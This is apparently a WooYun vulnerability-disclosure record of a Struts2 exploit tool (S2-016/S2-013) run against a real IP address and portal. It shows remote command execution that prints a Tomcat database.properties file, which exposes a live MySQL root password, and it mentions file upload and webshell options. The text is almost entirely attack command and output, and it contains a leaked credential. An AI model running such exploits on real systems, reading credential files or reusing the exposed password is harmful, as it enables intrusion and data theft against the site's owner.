 菊花: http://222.170.48.82:8080/portal/index.html
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
命令: cat /home/zhuzher/tomcat-6.0.26-8888/webapps/portal/WEB-INF/classes/database.properties
★K8cmd-> cat /home/zhuzher/tomcat-6.0.26-8888/webapps/portal/WEB-INF/classes/database.properties
database.driverClassName=com.mysql.jdbc.Driver
database.url=jdbc:mysql://localhost:3306/pms
database.username=root
database.password=qwerty98
database.initialSize=30
database.maxActive=300
database.maxIdle=100
database.maxWait=1000
database.defaultAutoCommit=true
database.logAbandoned=true
database.removeAbandoned=true
database.removeAbandonedTimeout=250
www.wooyun.org